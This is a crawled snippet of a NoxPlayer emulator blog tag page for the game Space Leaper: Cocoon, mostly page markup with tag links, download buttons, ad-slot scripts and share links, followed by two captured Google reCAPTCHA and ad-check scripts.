<a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-google-play/" rel="tag">space leaper cocoon google play</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-reddit/" rel="tag">space leaper cocoon reddit</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-release-date/" rel="tag">space leaper cocoon release date</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-tier-list/" rel="tag">space leaper cocoon tier list</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-wiki/" rel="tag">space leaper cocoon wiki</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-download/" rel="tag">Space Leaper: Cocoon download</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-for-pc/" rel="tag">Space Leaper: Cocoon for PC</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-game/" rel="tag">Space Leaper: Cocoon game</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-guide/" rel="tag">Space Leaper: Cocoon guide</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-on-pc/" rel="tag">Space Leaper: Cocoon on PC</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-pc/" rel="tag">Space Leaper: Cocoon pc</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-pc-version/" rel="tag">Space Leaper: Cocoon pc version</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-taptap/" rel="tag">Space Leaper: Cocoon taptap</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fspace-leaper-cocoon-reddit%2F&amp;linkname=space%20leaper%20cocoon%20reddit" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fspace-leaper-cocoon-reddit%2F&amp;linkname=space%20leaper%20cocoon%20reddit" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fspace-leaper-cocoon-reddit%2F&amp;linkname=space%20leaper%20cocoon%20reddit" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fspace-leaper-cocoon-reddit%2F&amp;linkname=space%20leaper%20cocoon%20reddit" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qabqo-a6Md-lVN_tpU93Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768877925645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWMDHz2mZAiPryHOR9GEsQZUlTc9gWpgca3Wcz28IqPwKlXS1e3-82gFQKDjeCaZp_6eAZAaj52FbfAb4N_gUK93Yvp16yGigWoBQObFS5ZpYvwqIL9NxD8-1e2zEb2NDGlNJ-eK05SclxCET4F1dEVIJpKSbZA17M1ZohkiK7lIWuS3Wv6OF_E-BIb/_/adcheck./newaff/float_ads_v8./banners_rotation.-ad-sidebar-
body_size: -1291
content:
window['ecc79bf0-f788-4047-a5a6-a2771813d1f5'] = true;